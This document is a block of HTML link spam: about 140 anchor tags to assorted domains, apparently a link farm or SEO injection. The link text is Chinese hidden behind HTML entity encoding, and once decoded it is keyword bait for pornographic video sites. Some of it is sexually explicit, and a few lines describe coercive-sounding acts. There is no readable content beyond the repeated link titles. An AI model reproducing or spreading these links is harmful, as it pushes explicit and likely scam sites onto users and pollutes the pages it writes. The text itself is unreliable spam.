<a href="http://baichuan-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://jf178.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zmxcun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://colourart.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://aimeilian.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://johutech.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://twhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiayican.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qq667.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqwuju.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syjiaye.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yyhy666.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://plugoes.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://777799.vip" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://99hypf.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznjhs.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://zpguolu.cn" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51fxx.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kaidifei.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weizhan360.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinajgf.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://sz-shield.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://zhinengde.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://sdov.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wghf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shogoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shipinseng.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://lhh8.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://hhsou.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://wghf.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://james-ye.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shmyzh.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://d12clan.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hnzfing.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://miyao123.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://global-sy.cn" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://phoschem.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guofengbz.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://4y4y.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnlnd.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ixqcj.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jishuawang.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://jydey.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://1wka.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dqhpw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zgglvip.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://rjxkj.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://yilin33.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://444239.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zyazbj.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://p6620.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjyinso.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://axd-group.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://atelier-non.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://da-geng.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yhtjz.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://paofuu.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://guzhi100.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://veryec.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
